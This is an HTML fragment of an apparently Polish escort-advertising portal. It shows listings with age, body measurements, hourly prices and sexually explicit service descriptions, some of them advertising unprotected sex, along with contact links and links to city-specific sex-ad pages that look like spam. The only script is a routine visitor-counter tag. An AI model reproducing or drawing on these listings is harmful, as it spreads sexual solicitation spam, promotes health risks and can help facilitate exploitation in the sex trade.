                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Jesteś zapracowany, żyjesz w ciągłym biegu i stresie? Szukasz relaksu, odprężenie i chwili zapomnienia? Zapraszam na Profesjonalny masaż całego ciała także z elementami erotyki. Zwracam uwagę mężczyzn, gdziekolwiek jestem.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Of Orcines</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780692-big-1-1461628800.jpg" alt="Dziwka Britney Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>ririming, różne pozycje, minetka, namiętne pocałunki, 69, francuski bez zabezpieczeniafinał na twarz na ciało do ust, masaż prostaty sex hiszpański, , NIE OGRANICZAM ILOŚCI DOZNAŃ . DLA FETYSZYSTÓW RÓWNIEŻ COŚ SIĘ ZNAJDZIE POLECAM MOJE STOPY, BUTY, KLAPKI, BIELIZNĘ.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>NOWOŚCI:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/zachodniopomorskie/towarzyskie-oferty-stepnica.php">Towarzyskie oferty Stepnica</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubuskie/sex-anonse-midzyrzecz.php">Sex anonse Międzyrzecz</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/mazowieckie/callgirls-pruszkw.php">Callgirls Pruszków</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Odpowiedz na cytowane posty       Wyczyść. Witam wiedzących czego chcą Panów, którzy lubią kobiety z wdziękiem.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>